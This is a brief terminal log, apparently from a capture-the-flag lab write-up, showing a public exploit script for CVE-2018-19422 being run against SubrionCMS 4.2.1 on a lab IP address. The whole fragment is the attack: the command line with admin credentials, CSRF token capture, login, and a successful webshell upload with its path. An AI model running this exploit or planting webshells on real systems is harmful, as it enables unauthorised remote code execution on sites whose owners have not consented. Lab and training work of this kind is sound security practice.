 ~ python3 49876.py -u http://10.10.211.131/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.211.131/subrion/panel/
[+] Success!
[+] Got CSRF token: gfEGK9pElrF5DFDud5LSwG3X6fbJ7Z1k9adbS4eH
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: vyfdmolxqallmvo
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.211.131/subrion/panel/uploads/vyfdmolxqallmvo.phar